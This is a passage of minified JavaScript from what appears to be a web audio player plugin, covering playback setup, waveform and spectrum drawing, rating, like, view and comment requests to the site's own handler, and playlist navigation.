.the-number").html(),10));t++;setTimeout(function(){na.find(".star-rating-con").removeClass("just-rated")},100),na.find(".counter-rates .the-number").html(a.number),na.find(".star-rating-con").attr("data-initial-rating-index",Number(a.index)/5),na.find(".star-rating-con .rating-prog").css("width",Number(a.index)/5*100+"%"),o.parentgallery&&void 0!=$(o.parentgallery).get(0)&&void 0!=$(o.parentgallery).get(0).api_player_rateSubmitted&&$(o.parentgallery).get(0).api_player_rateSubmitted()},error:function(e){window.console;var a=na.find(".star-rating-set-clip").outerWidth()/na.find(".star-rating-bg").outerWidth(),t=parseInt(na.find(".counter-rates .the-number").html(),10);t++;var s=(5*a*(t-1)+hs)/t;na.find(".star-rating-set-clip").width(s*(parseInt(na.find(".star-rating-bg").width(),10)/5)),na.find(".counter-rates .the-number").html(t),o.parentgallery&&void 0!=$(o.parentgallery).get(0)&&void 0!=$(o.parentgallery).get(0).api_player_rateSubmitted&&$(o.parentgallery).get(0).api_player_rateSubmitted()}}))}function X(e){var a=e,t={action:"dzsap_submit_download",postdata:a,playerid:ft};ys>-1||o.settings_php_handler&&$.ajax({type:"POST",url:o.settings_php_handler,data:t,success:function(e){},error:function(e){}})}function V(e){var a={action:"dzsap_submit_views",postdata:1,playerid:ft,currip:zs};na.attr("data-playerid-for-views")&&(a.playerid=na.attr("data-playerid-for-views")),""==a.playerid&&(a.playerid=dzsapHelpers.dzs_clean_string(bt)),o.settings_php_handler&&($.ajax({type:"POST",url:o.settings_php_handler,data:a,success:function(e){window.console;var a=na.find(".counter-hits .the-number").html();a=parseInt(a,10),2!=us&&a++,na.find(".counter-hits .the-number").html(a),_s="on"},error:function(e){window.console;var a=na.find(".counter-hits .the-number").html();a=parseInt(a,10),a++,na.find(".counter-hits .the-number").html(a),_s="on"}}),_s="on")}function K(e){var a=e,t={action:"dzsap_submit_like",postdata:a,playerid:ft};na.find(".btn-like").addClass("disabled"),(o.settings_php_handler||na.hasClass("is-preview"))&&$.ajax({type:"POST",url:o.settings_php_handler,data:t,success:function(e){window.console,na.find(".btn-like").addClass("active"),na.find(".btn-like").removeClass("disabled");var a=na.find(".counter-likes .the-number").html();a=parseInt(a,10),a++,na.find(".counter-likes .the-number").html(a)},error:function(e){window.console,na.find(".btn-like").addClass("active"),na.find(".btn-like").removeClass("disabled");var a=na.find(".counter-likes .the-number").html();a=parseInt(a,10),a++,na.find(".counter-likes .the-number").html(a)}})}function Z(e){var a=e,t={action:"dzsap_retract_like",postdata:a,playerid:ft};na.find(".btn-like").addClass("disabled"),o.settings_php_handler&&$.ajax({type:"POST",url:o.settings_php_handler,data:t,success:function(e){window.console,na.find(".btn-like").removeClass("active"),na.find(".btn-like").removeClass("disabled");var a=na.find(".counter-likes .the-number").html();a=parseInt(a,10),a--,na.find(".counter-likes .the-number").html(a)},error:function(e){window.console,na.find(".btn-like").removeClass("active"),na.find(".btn-like").removeClass("disabled");var a=na.find(".counter-likes .the-number").html();a=parseInt(a,10),a--,na.find(".counter-likes .the-number").html(a)}})}function ee(e){var a=e,t={action:"dzsap_front_submitcomment",postdata:a,playerid:ft,comm_position:ns,skinwave_comments_process_in_php:o.skinwave_comments_process_in_php,skinwave_comments_avatar:o.skinwave_comments_avatar,skinwave_comments_account:o.skinwave_comments_account};na.find("*[name=comment-email]").length>0&&(t.email=na.find("*[name=comment-email]").eq(0).val()),o.settings_php_handler&&$.ajax({type:"POST",url:o.settings_php_handler,data:t,success:function(e){"0"==e.charAt(e.length-1)&&(e=e.slice(0,e.length-1)),window.console;var a="";"on"!=o.skinwave_comments_process_in_php?a=t.postdata:(a="",a+='<span class="dzstooltip-con" style="left:'+ns+'"><span class="dzstooltip arrow-from-start transition-slidein arrow-bottom skin-black" style="width: 250px;"><span class="the-comment-author">@'+o.skinwave_comments_account+"</span> says:<br>",a+=dzsapHelpers.htmlEncode(t.postdata),a+='</span><div class="the-avatar" style="background-image: url('+o.skinwave_comments_avatar+')"></div></span>'),za.children().each(function(){var e=$(this);0==e.hasClass("dzstooltip-con")&&e.addClass("dzstooltip-con")}),za.append(a),Ts&&Ts(na,a)},error:function(e){window.console,za.append(t.postdata)}})}function ae(e){var a={do_not_autoplay:!1,call_from:"default"};if(e&&(a=$.extend(a,e)),"icecast"!=is&&"shoutcast"!=is||(is="audio"),"off"==o.cue&&"auto"==_s&&(us=1,_s=String(o.settings_extrahtml).indexOf("{{get_plays}}")>-1?"on":"off"),1!=Na&&"youtube"!=na.attr("data-original-type")){if("youtube"==is&&(s(),String(na.attr("data-source")).indexOf("youtube.com/watch"))){var t=na.attr("data-source"),i=String(t).split("youtube.com/watch?v=");if(i[1]){if(t=i[1],i[1].indexOf("&")>-1){t=String(i[1]).split("&")[0]}na.attr("data-source",t)}}"youtube"==is&&("on"!=o.settings_exclude_from_list&&dzsap_list&&-1==dzsap_list.indexOf(na)&&dzsap_list&&"on"!=na.attr("data-do-not-include-in-list")&&dzsap_list.push(na),dzsap_yt_list.push(na),"change_media"==a.call_from&&(Ha=!1,ha&&ha.destroy&&(ha.destroy(),console.log("DESTROYED LAST PLAYERS")),Ke.children().remove()),Ke.append('<div id="'+fs+'"></div>'),na.get(0).fn_yt_ready=w,window.YT&&w(fs),na.addClass("media-setuped"),na.addClass("meta-loaded"),Sa&&Sa.addClass("meta-loaded"));var n="",r="",l="";if(dzsapHelpers.is_ios()&&(o.preload_method="metadata"),"audio"!=is&&"normal"!=is&&"soundcloud"!=is||(n+="<audio",n+=' preload="'+o.preload_method+'"',"on"==o.skinwave_enableSpectrum&&(n+=' crossOrigin="anonymous"'),dzsapHelpers.is_ios()&&"change_media"==a.call_from&&(aux+=" autoplay"),n+=">",r="",na.attr("data-source")&&("icecast"!=Hs&&(bt=na.attr("data-source")),"fake"!=bt?(r+='<source src="'+bt+'" type="audio/mpeg">',void 0!=na.attr("data-sourceogg")&&(r+='<source src="'+na.attr("data-sourceogg")+'" type="audio/ogg">')):na.addClass("meta-loaded meta-fake")),l+="</audio>",ls=n+r+l,"change_media"==a.call_from?(va&&va.pause&&va.pause(),Ke.find(".the-watermark").remove(),va=null,dzsapHelpers.is_ios()||dzsapHelpers.is_android()?ha&&(Ke.children().remove(),$(ha).append(r),"change_media"==a.call_from&&ha.addEventListener("loadedmetadata",function(e){na.addClass("meta-loaded"),na.removeClass("meta-fake"),Sa&&Sa.addClass("meta-loaded")},!0),ha.load&&ha.load()):(Ke.append(ls),ha=Ke.children("audio").get(0))):(Ke.children().remove(),Ke.append(ls),ha=Ke.children("audio").get(0),(dzsapHelpers.is_ios()||dzsapHelpers.is_android())&&"retrieve_soundcloud_url"==a.call_from&&setTimeout(function(){Pe()},500)),na.attr("data-soft-watermark")&&(Ke.append('<audio class="the-watermark" preload="metadata" loop><source src="'+na.attr("data-soft-watermark")+'" /></audio>'),va=Ke.find(".the-watermark").get(0),va.volume&&(va.volume=ks*o.watermark_volume)),ha&&ha.addEventListener&&"fake"!=na.attr("data-source")&&(As=function(e){if(console.log("errored out",this,this.audioElement,this.duration,e,e.target.error),this.networkState===HTMLMediaElement.NETWORK_NO_SOURCE&&0==dzsapHelpers.dzsap_is_mobile()&&0==na.hasClass("errored-out"))if(console.log("%c could not load audio source - ","color:#ff2222;",na.attr("data-source")),lt<5)setTimeout(function(e){ha&&(ha.src=""),setTimeout(function(){ha&&(ha.src=na.attr("data-source"),ha.load())},1e3)},1e3,e),lt++;else if("on"==o.notice_no_media){na.addClass("errored-out");var a="error - file does not exist...";e.target.error&&(a=e.target.error.message),na.append('<div class="feedback-text">'+a+" </div>")}},ha.addEventListener("error",As,!0),ha.addEventListener("loadedmetadata",function(e){na.addClass("meta-loaded"),na.removeClass("meta-fake"),Sa&&(Sa.addClass("meta-loaded"),Sa.removeClass("meta-fake")),"change_media"==a.call_from&&0==na.hasClass("init-loaded")&&re({call_from:"force_reload_change_media"})},!0))),na.addClass("media-setuped"),"change_media"==a.call_from)return!1;"youtube"!=is&&("fake"==na.attr("data-source")?(dzsapHelpers.is_ios()||dzsapHelpers.is_android())&&re(a):dzsapHelpers.is_ios()?setTimeout(function(){re(a)},1e3):ta=setInterval(function(){C(a)},50),"none"==o.preload_method&&setTimeout(function(){ha&&$(ha).attr("preload","metadata")},Number(window.dzsap_player_index)+18e3),"skin-customcontrols"!=o.design_skin&&"skin-customhtml"!=o.design_skin||(na.find(".custom-play-btn,.custom-pause-btn").off("click"),na.find(".custom-play-btn,.custom-pause-btn").on("click",we)),o.failsafe_repair_media_element&&(setTimeout(function(){if(Ke.children().eq(0).get(0)&&"AUDIO"==Ke.children().eq(0).get(0).nodeName)return!1;Ke.html(""),Ke.append(ls);var e=$a;Pe(),ha=Ke.children("audio").get(0),e&&(e=!1,setTimeout(function(){Le({call_from:"aux_was_playing"})},20))},o.failsafe_repair_media_element),o.failsafe_repair_media_element="")),Fa=!0}}function te(){ha&&ha.removeEventListener("error",As,!0),$(ha).remove(),ha=null,Fa=!1,Na=!1}function se(){Pe(),ha&&(ha.children,"audio"==o.type&&(ha.innerHTML="",ha.load())),dzsapHelpers.is_ios()||dzsapHelpers.is_android()||Ke&&(Ke.children().remove(),Na=!1),te()}function oe(){return!Wa&&(Wa=!0,Ge.unbind("mousemove"),Ge.unbind("mouseleave"),Ge.unbind("click"),Ge.bind("mousemove",$e),Ge.bind("mouseleave",$e),Ge.bind("click",$e),Ue.on("click",".volumeicon",Me),Ue.bind("mousemove",Te),Ue.bind("mousedown",Te),$(document).on("mouseup",window,Te),"skin-silver"==o.design_skin&&na.on("click",".volume-holder",Te),na.find(".playbtn").unbind("click"),setTimeout(xe,300),setTimeout(xe,2e3),o.settings_trigger_resize>0&&(sa=setInterval(xe,o.settings_trigger_resize)),na.addClass("listeners-setuped"),!1)}function ie(){var e=$(this);0!=na.has(e).length&&(e.hasClass("active")?Z():K())}function ne(){return ut}function re(e){if(na.attr("id"),!na.hasClass("dzsap-loaded")){var a={do_not_autoplay:!1,call_from:"init"};e&&(a=$.extend(a,e)),setTimeout(function(){Ya=!0},5e3),void 0!==ha&&ha&&"AUDIO"==ha.nodeName&&ha.addEventListener("ended",Ce);var t=null;if(na.parent().hasClass("vc_tta-panel-body")?t=na.parent():(na.parent().parent().parent().hasClass("vc_tta-panel-body")&&(t=na.parent().parent().parent()),na.parent().parent().parent().parent().parent().hasClass("vc_tta-panel-body")&&(t=na.parent().parent().parent().parent().parent())),t){var s=t.parent().parent().parent().parent();s.find(".vc_tta-tab,.vc_tta-panel-heading").data("parent-tabs",s),s.on("click",".vc_tta-tab,.vc_tta-panel-heading",function(){var e=$(this);if(e.data("parent-tabs")){e.data("parent-tabs").find(".audioplayer").each(function(){var e=$(this);e.get(0)&&e.get(0).api_handleResize&&(setTimeout(function(e){e.get(0).api_handleResize()},10,e),setTimeout(function(e){e.get(0).api_pause_media()},100,e))})}})}if(clearInterval(ta),clearTimeout(ta),oe(),setTimeout(function(){xa&&xa.outerWidth()>0&&(dt=xa.outerWidth())},1e3),Nt&&(Ot=!0,S({call_from:"pcm_data_try_to_generate .. no data-pcm"})),"fake"!=is&&"force_reload_change_media"!=a.call_from&&("on"!=o.settings_exclude_from_list&&dzsap_list&&-1==dzsap_list.indexOf(na)&&null==o.fakeplayer&&dzsap_list.push(na),"on"==o.type_audio_stop_buffer_on_unfocus&&(na.data("type_audio_stop_buffer_on_unfocus","on"),na.get(0).api_destroy_for_rebuffer=function(){"audio"==o.type&&(bs=ha.currentTime),se(),Ra=!0})),"skin-wave"==o.design_skin&&"on"==o.skinwave_enableSpectrum&&(null==window.dzsap_audio_ctx?"undefined"!=typeof AudioContext?(Yt=new AudioContext,
window.dzsap_audio_ctx=Yt):"undefined"!=typeof webkitAudioContext?(Yt=new webkitAudioContext,window.dzsap_audio_ctx=Yt):Yt=null:Yt=window.dzsap_audio_ctx,Yt.createOscillator,Yt.destination,Yt))if(void 0!==Yt.createJavaScriptNode&&(Ft=Yt.createJavaScriptNode(2048,1,1)),void 0!==Yt.createScriptProcessor&&(Ft=Yt.createScriptProcessor(4096,1,1)),dzsapHelpers.is_android()){Dt=Yt.createAnalyser(),Dt.smoothingTimeConstant=.3,Dt.fftSize=512;Ft.onaudioprocess=function(e){var a=new Uint8Array(Dt.frequencyBinCount);Dt.getByteFrequencyData(a),Bt=a.slice(),$a&&(Bt=de())},as=Yt.createMediaElementSource(ha),as.connect(Dt),Dt.connect(Yt.destination),Ft.connect(Yt.destination)}else if(Ft){if(Dt=Yt.createAnalyser(),Dt.smoothingTimeConstant=.3,Dt.fftSize=512,"audio"==is){ha.crossOrigin="anonymous",dzsapHelpers.is_ios(),as=Yt.createMediaElementSource(ha),as.connect(Dt),Yt.createGain&&(Xt=Yt.createGain()),Dt.connect(Yt.destination),Xt.connect(Yt.destination);var i=2*Yt.sampleRate,n=Yt.createBuffer(2,i,Yt.sampleRate)}setTimeout(function(){},3e3)}"auto"==_s&&setTimeout(function(){"auto"==_s&&(_s="off")},1e3),Na=!0,"fake"!=bt&&na.addClass("dzsap-loaded"),"default"==o.default_volume&&(ks=1),0==isNaN(Number(o.default_volume))?ks=Number(o.default_volume):"last"==o.default_volume&&(ks=null!=localStorage&&ft&&localStorage.getItem("dzsap_last_volume_"+ft)?localStorage.getItem("dzsap_last_volume_"+ft):1),o.volume_from_gallery&&(ks=o.volume_from_gallery),Ie(ks,{call_from:"from_init_loaded"}),tt&&(bs=tt),pe(bs)&&Ne(bs,{call_from:"from_playfrom"}),"last"==bs&&"undefined"!=typeof Storage&&(setTimeout(function(){ws=!0}),void 0!==localStorage["dzsap_"+ft+"_lastpos"]&&Ne(localStorage["dzsap_"+ft+"_lastpos"],{call_from:"last_pos"})),1!=a.do_not_autoplay&&"on"==o.autoplay&&"on"==o.cue&&Le({call_from:"do not autoplay not true ( init_loaded() ) "}),ha&&ha.duration&&na.addClass("meta-loaded"),be({fire_only_once:!1}),"off"==o.autoplay&&($s=!0),na.addClass("init-loaded"),setTimeout(function(){ve({call_from:"set timeout 500"}),be({fire_only_once:!0}),na.find(".wave-download").bind("click",_e)},500),setTimeout(function(){ve({call_from:"set timeout 1000"}),n&&(Da=n.duration),be({fire_only_once:!0})},1e3),setTimeout(function(){},2e3),0==yt&&o.action_video_contor_60secs&&(yt=setInterval(le,3e4))}}function le(){o.action_video_contor_60secs&&na.hasClass("is-playing")&&o.action_video_contor_60secs(na,"")}function de(){for(var e=[],a=0;a<256;a++)e[a]=100*Math.random();return e}function pe(e){return"number"==typeof e&&Math.round(e)%1==0}function ce(e){return void 0!==e&&""!=e}function _e(e){var a=$(this);if("click"==e.type){if(a.hasClass("wave-download")&&X(),a.hasClass("prev-btn")&&ge(),a.hasClass("next-btn")&&he(),a.hasClass("tooltip-indicator--btn-footer-playlist")&&a.parent().find(".dzstooltip").toggleClass("active"),a.hasClass("playlist-menu-item")){var t=a.parent().children().index(a);console.log("ind - ",t),R(t,{call_from:"handle_mouse"})}if(a.hasClass("zoomsounds-btn-go-beginning")){var s=na;o.fakeplayer&&(s=o.fakeplayer),s.get(0).api_seek_to_0()}if(a.hasClass("zoomsounds-btn-step-backward")){var s=na;o.fakeplayer&&(s=o.fakeplayer),s.get(0).api_step_back()}if(a.hasClass("zoomsounds-btn-step-forward")){var s=na;o.fakeplayer&&(s=o.fakeplayer),s.get(0).api_step_forward()}if(a.hasClass("zoomsounds-btn-slow-playback")){var s=na;o.fakeplayer&&(s=o.fakeplayer),s.get(0).api_playback_slow()}if(a.hasClass("zoomsounds-btn-reset")){var s=na;o.fakeplayer&&(s=o.fakeplayer),s.get(0).api_playback_reset()}a.hasClass("btn-zoomsounds-download")&&X(),a.hasClass("dzsap-repeat-button")&&Ne(0,{call_from:"repeat"}),a.hasClass("dzsap-loop-button")&&(a.hasClass("active")?(a.removeClass("active"),Ma=!1):(a.addClass("active"),Ma=!0),console.log("loop_active - ",Ma,na))}if("mousedown"==e.type){console.log("ceva");var i=a.parent();i.parent().append(i.clone().addClass("cloner"));var n=i.parent().children(".cloner").eq(0);dzsap_playlist_con=i.parent(),dzsap_moving_playlist_item=!0,dzsap_playlist_item_target=i,dzsap_playlist_item_moving=n,i.addClass("target-playlist-item")}e.type,"mouseenter"==e.type&&("on"==o.preview_on_hover&&(Oe(0),Le({call_from:"preview_on_hover"}),console.log("mouseover")),window.dzsap_mouseover=!0),"mouseleave"==e.type&&("on"==o.preview_on_hover&&(Oe(0),Pe()),window.dzsap_mouseover=!1)}function ue(e){var a=$(this);if(0!=na.has(a).length){if("mouseleave"==e.type){var t=100*Number(na.find(".star-rating-con").eq(0).attr("data-initial-rating-index"));ys>-1&&ys>0&&(t=100*ys/5),na.find(".rating-prog").css({width:t+"%"})}if("mousemove"==e.type){var s=e.pageX-a.offset().left;e.pageX,a.offset().left;hs=Math.round(s/(a.outerWidth()/5)),hs=hs>4?5:Math.round(hs),hs<1&&(hs=1),na.find(".rating-prog").css({width:hs/5*100+"%"}),ys=-1,na.find(".star-rating-set-clip").css({opacity:0})}if("click"==e.type){if(ys>-1&&ys>0)return;J(hs)}}}function me(){if("skin-wave"==o.design_skin){if("on"==o.skinwave_enableSpectrum){if(!$a)return!1;var e=ts/12;wa&&(ts=wa.width(),ss=wa.height(),wa.get(0).width=ts,wa.get(0).height=ss);!function(){if("soundcloud"==o.type||"on"==Os?Bt=de():(Bt=new Uint8Array(Dt.frequencyBinCount),Dt.getByteFrequencyData(Bt)),xt&&(0==Bt[0]&&0==Bt[Math.round(Bt.length/4)]&&0==Bt[Math.round(Bt.length/2)]&&0==Bt[Math.round(Bt.length/3/4)]?"auto"==Os&&(Os="on",Ns="lastarray0"):"auto"!=Os&&"lastarray0"!=Ns||(Os="off"),xt=!1),Bt&&Bt.length){for(var a=Bt.length,t=a-1;t>=0;t--)Bt[t]=t<a/2?Bt[t]/255*ss:Bt[a-t]/255*ss;if(Ut)for(var s=0;s<Ut.length;s++)Ms=Ut[s],Es=Bt[s]-Ms,Rs=3,Bt[s]=Math.easeIn(1,Ms,Es,Rs);Math.round(Bt.length/e);D(wa.get(0),Bt,""+o.design_wave_color_bg,{call_from:"spectrum"}),Bt&&(Ut=Bt.slice())}}()}if(xa&&xa.length&&"on"!=o.skinwave_timer_static){if(ca<0&&(ca=0),(ca=parseInt(ca,10))<2&&na.data("promise-to-play-footer-player-from"))return!1;xa.css({left:ca}),ca>pa-dt&&xa.css({left:pa-dt}),ca>pa-30&&pa?qa.css({opacity:1-(ca-(pa-30))/30}):"1"!=qa.css("opacity")&&qa.css({opacity:""})}}xa&&(0==Qa&&xa.html(dzsapHelpers.formatTime(Ua)),Ja&&Ja>-1&&(na.addClass("time-total-visible"),0==Mt&&(o.action_received_time_total&&o.action_received_time_total(Ja,na),Mt=!0)),Ja!=Ba&&(qa.html(dzsapHelpers.formatTime(Ja)),qa.fadeIn("fast")))}function fe(){if(0==Da&&(Da=Ja),ca=Va/Da*pa,o.fakeplayer&&Ua>0&&Ja>0&&(ca=Ua/Ja*pa),isNaN(ca)&&(ca=0),ca>pa&&(ca=pa),-1==Va&&(ca=0),0==Da||"-1"==Da||isNaN(Da),ca<2&&na.data("promise-to-play-footer-player-from"))return!1;null==Vt&&Xe&&(Xe.style.width=parseInt(ca,10)+"px")}function ge(){console.log("click_prev_btn()"),o.parentgallery&&o.parentgallery.get(0)?o.parentgallery.get(0).api_goto_prev():ke()}function he(){o.parentgallery&&o.parentgallery.get(0)?o.parentgallery.get(0).api_goto_next():ze()}function ve(e){var a={call_from:"default"};e&&(a=$.extend(a,e)),("audio"==is||"fake"==is&&o.fakeplayer)&&"shoutcast"!=o.type&&(Vt&&"placeholder"!=Vt&&"waiting"!=Vt?(Xa=Vt.duration,null==o.fakeplayer&&(Ga=Yt.currentTime)):ha&&(Xa=ha.duration,ha.duration,null==o.fakeplayer&&(Ga=ha.currentTime)),o.fakeplayer&&(Va=Ua),Yt&&is_firefox(),"last"==bs&&ws&&"undefined"!=typeof Storage&&(localStorage["dzsap_"+ft+"_lastpos"]=Va))}function ye(e){if(e=String(e).replace("%3A",":"),(e=String(e).replace("#",""))&&String(e).indexOf(":")>-1){var a=/(\d.*):(\d.*)/g.exec(e);return 60*parseInt(a[1],10)+parseInt(a[2],10)}return Number(e)}function be(e){var a={fire_only_once:!1};if(e&&(a=$.extend(a,e)),ja)return console.warn("DESTROYED"),!1;if(0==a.fire_only_once&&$s)return requestAnimFrame(be),!1;if(Xa=-1,Ga=-1,"youtube"==is)try{ha&&ha.getDuration&&(Xa=ha.getDuration(),null==o.fakeplayer&&(Ga=ha.getCurrentTime())),"last"==bs&&ws&&"undefined"!=typeof Storage&&(localStorage["dzsap_"+ft+"_lastpos"]=Ga)}catch(e){console.log("yt error - ",e)}if(ve({call_from:"checK_time"}),Ga>-1&&(Va=Ga,Ua=Ga),Xa>-1&&(Da=Xa,Ja=Xa),"skin-wave"==o.design_skin&&"on"==o.skinwave_comments_displayontime){var t=Math.round(Ka/Za*100)/100;"fake"==is&&(t=Math.round(Va/Da*100)/100),za&&za.children().each(function(){var e=$(this);if(e.hasClass("dzstooltip-con")){var a=e.offset().left-za.offset().left,s=Math.round(parseFloat(a)/za.outerWidth()*100)/100;na.attr("id"),s&&(Math.abs(s-t)<.02?(za.find(".dzstooltip").removeClass("active"),e.find(".dzstooltip").addClass("active")):e.find(".dzstooltip").removeClass("active"))}})}if(tt&&(Ua<tt&&(Ua=tt),st&&Va>st)){var s={call_from:"time_curr>pseudo_sample_time_end"};Ce(s),Et=!0,clearTimeout(vt),vt=setTimeout(function(){Et=!1},1e3)}if(null==o.fakeplayer&&0==tt&&et>0&&(Ua=et+Ga),ot>0&&(Ja=ot),fe(),Sa)if(Sa.get(0)&&Sa.get(0).api_get_time_curr&&((isNaN(Sa.get(0).api_get_time_total())||""==Sa.get(0).api_get_time_total()||Sa.get(0).api_get_time_total()<1)&&Sa.get(0).api_set_time_total(Ja),Sa.get(0).api_set_time_curr(Va)),Sa.get(0)&&Sa.get(0).api_seek_to_visual){var i=Va;0==tt&&et&&(i-=et),Sa.get(0).api_seek_to_visual(i/Da)}else console.log("warning .. no seek to visual");if("skin-minimal"==o.design_skin)if(Aa){if(!$a&&0!=Rt)return 1!=a.fire_only_once&&requestAnimFrame(be),!1;if(oa){var n=oa.getContext("2d"),r=oa.width,l=oa.height,d=r/100,p=l/100;o.fakeplayer,ca=2*Math.PI*(Va/Da),isNaN(ca)&&(ca=0),ca>2*Math.PI&&(ca=2*Math.PI),n.clearRect(0,0,r,l),n.beginPath(),n.arc(50*d,50*p,40*d,0,2*Math.PI,!1),n.fillStyle="rgba(0,0,0,0.1)",n.fill(),n.beginPath(),n.arc(50*d,50*p,34*d,0,ca,!1),n.lineWidth=10*d,n.strokeStyle="rgba(0,0,0,0.3)",n.stroke(),Rt=!0}}else fa.addClass("canvas-fallback");if(me(),Ya&&Da>1&&Va>=Da-.07){var s={call_from:"time_total > 0 && time_curr >= time_total - 0.07 ... "};o.fakeplayer||(Ce(s),Et=!0,clearTimeout(vt),vt=setTimeout(function(){Et=!1},1e3))}1!=a.fire_only_once&&requestAnimFrame(be),Ba=Ja,Yt&&qa&&qa.html(dzsapHelpers.formatTime(Ja))}function we(e){na.hasClass("prevent-bubble")&&e&&e.stopPropagation&&(e.preventDefault(),e.stopPropagation());var a=$(this),t=!1;if(na.hasClass("listeners-setuped"));else{$(ha).attr("preload","auto"),oe(),re();var s=setInterval(function(){ha&&ha.duration&&0==isNaN(ha.duration)&&(Za=ha.duration,Da=Za,na.addClass("meta-loaded"),qa&&qa.html(dzsapHelpers.formatTime(Ja)),clearInterval(s))},1e3)}if("skin-minimal"==o.design_skin){var i=a.offset().left+At/2,n=a.offset().top+At/2,r=e.pageX,l=e.pageY,d=i+At/2,p=n,c=Math.sqrt(Math.pow(r-i,2)+Math.pow(l-n,2)),_=Math.sqrt(Math.pow(d-i,2)+Math.pow(p-n,2)),u=Math.sqrt(Math.pow(d-r,2)+Math.pow(p-l,2)),m=(Math.acos((c+_+u)/(2*_*c)),Math.acos((r-i)/(At/2)),.005*-(r-i-At/2));l<n&&(m=.5-m+.5),(Math.abs(l-n)>20||Math.abs(r-i)>20)&&(Oe(m,{call_from:"skin_minimal_scrub"}),t=!0,be({fire_only_once:!0}))}return 0==t&&(0==$a?Le({call_from:"click_playpause"}):Pe()),!1}function ke(){if(o.fakeplayer)return o.fakeplayer.get(0).api_sync_players_goto_prev(),!1;if(ba&&ba.children(".dzstooltip--inner").length){var e=nt-1;e>=0&&R(e,{call_from:"api_sync_players_prev"})}else if(dzsap_list_for_sync_players.length>0)for(var a in dzsap_list_for_sync_players){var t=na;if(Sa&&(t=Sa),dzsap_list_for_sync_players[a].get(0)==t.get(0)&&(a=parseInt(a,10))>0){var s=dzsap_list_for_sync_players[a-1].get(0);s&&s.api_play_media&&setTimeout(function(){s.api_play_media({call_from:"api_sync_players_prev"})},200)}}}function ze(){if(o.fakeplayer)return o.fakeplayer.get(0).api_sync_players_goto_next(),!1;if(ba&&ba.find(".playlist-menu-item").length){var e=nt+1;e-1>ba.find(".playlist-menu-item").length||R(e,{call_from:"api_sync_players_prev"})}else{var a=null;if(dzsap_list_for_sync_players.length>0)for(var t in dzsap_list_for_sync_players)if(a=na,Sa&&(a=Sa),dzsap_list_for_sync_players[t].get(0)==a.get(0)){t=parseInt(t,10);var e=t+1;if(dzsap_list_for_sync_players.length,e<dzsap_list_for_sync_players.length){var s=dzsap_list_for_sync_players[e].get(0);s&&s&&s.api_play_media&&setTimeout(function(){s.api_play_media({call_from:"api_sync_players_prev"})},200)}}}}function Ce(e){var a={call_from:"default"};if(e&&(a=$.extend(a,e)),Et)return!1;if(Et=!0,vt=setTimeout(function(){Et=!1},1e3),o.fakeplayer&&"fake_player"!=a.call_from)return!1;if(Ne(0,{call_from:"handle_end"}),"on"==o.loop||Ma)return Le({call_from:"track_end"}),!1;if(Pe(),o.parentgallery&&void 0!==o.parentgallery){o.parentgallery.get(0).api_gallery_handle_end()}setTimeout(function(){na.hasClass("is-single-player")&&ze()},100),setTimeout(function(){if(Sa&&(Sa.hasClass("is-single-player")||Sa.hasClass("feeded-whole-playlist")))return Sa.get(0).api_handle_end({call_from:"handle_end fake_player"}),!1;if(Cs){Cs(na,{})}},200)}function xe(e,a){var t={call_from:"default"};if(a&&(t=$.extend(t,a)),We=$(window).width(),Fe=na.width(),Ye=na.height(),wa&&"function"==typeof wa.width&&(ts=wa.width(),ss=wa.height()),Fe<=720?na.addClass("under-720"):na.removeClass("under-720"),Fe<=500?(0==na.hasClass("under-500")&&"skin-wave"==o.design_skin&&"normal"==Zt&&_a.append(ea),na.addClass("under-500")):(0==na.hasClass("under-500")&&"skin-wave"==o.design_skin&&"normal"==Zt&&ga.after(ea),na.removeClass("under-500")),pa=Fe,"skin-default"==o.design_skin&&(pa=Fe),"skin-pro"==o.design_skin&&(pa=Fe),"skin-silver"!=o.design_skin&&"skin-aria"!=o.design_skin||(pa=Fe,pa=Ge.width()),"skin-justthumbandbutton"==o.design_skin&&(Fe=na.children(".audioplayer-inner").outerWidth(),pa=Fe),"skin-redlights"!=o.design_skin&&"skin-steel"!=o.design_skin||(pa=Ge.width()),"skin-wave"==o.design_skin&&(pa=Ge.outerWidth(!1),os=Ge.outerHeight(!1),za)){var s=0;Ge&&na&&Ge.offset()?s=Ge.offset().left-na.offset().left:console.log("no scrubbar or cthis",Ge,na),za.css({width:pa}),na.hasClass("skin-wave-mode-small")&&za.css({left:s+"px"}),za.addClass("active")}if(1==Ct){if("skin-default"==o.design_skin){void 0!=na.get(0)&&"auto"==na.get(0).style.height&&na.height(200);var i=De.height();void 0===na.attr("data-initheight")&&""!=na.attr("data-initheight")?na.attr("data-initheight",De.height()):i=Number(na.attr("data-initheight")),"default"==o.design_thumbh&&(ia=i-44)}De.find(".the-thumb").eq(0).css({})}"none"!=na.css("display")&&(Ge.find(".scrub-bg-img").eq(0).css({}),Ge.find(".scrub-prog-img").eq(0).css({width:Ge.children(".scrub-bg").width()}),Ge.find(".scrub-prog-canvas").eq(0).css({width:Ge.children(".scrub-bg").width()}),Ge.find(".scrub-prog-img-reflect").eq(0).css({width:Ge.children(".scrub-bg").width()}),Ge.find(".scrub-prog-canvas-reflect").eq(0).css({width:Ge.children(".scrub-bg").width()})),na.removeClass("under-240 under-400"),Fe<=240&&na.addClass("under-240"),Fe<=500?(na.addClass("under-400"),0==jt&&(jt=!0,qe())):1==jt&&(jt=!1,qe());var n=50;if("skin-wave"==o.design_skin){ps=0,na.find(".the-thumb").length>0&&(ps+=na.find(".the-thumb").width()+20),ps+=70;Ge.eq(0).height();"small"==Zt&&(ps-=80,5,ps+=13,fa.css({}),ps+=fa.outerWidth()+10),ea&&"none"!=ea.css("display")&&("skin-wave"==o.design_skin&&"small"==Zt||(ea.css({}),"skin-wave"==o.design_skin&&"small"!=Zt&&ea.css({})),ps+=ea.outerWidth()),cs=0,Ue&&"none"!=Ue.css("display")&&(cs+=55),"small"==Zt&&(Ge.css({}),pa=Ge.width(),Ge.find(".scrub-bg--img").eq(0).css({width:pa}),Ge.find(".scrub-prog--img").eq(0).css({width:pa})),"canvas"==o.skinwave_wave_mode&&na.attr("data-pcm")&&(100==Je.width()&&Je.width(Ge.width()),Je&&Ze&&_a.parent(),"fake"!=bt&&(Ps?(clearTimeout(Ps),Ps=setTimeout(Se,500)):(Se(),Ps=1)))}if("skin-minimal"==o.design_skin&&(At=_a.width(),oa&&(oa.style.width=At,oa.width=At,oa.style.height=At,oa.height=At,$(oa).css({width:At,height:At}))),"skin-default"==o.design_skin&&xa){var 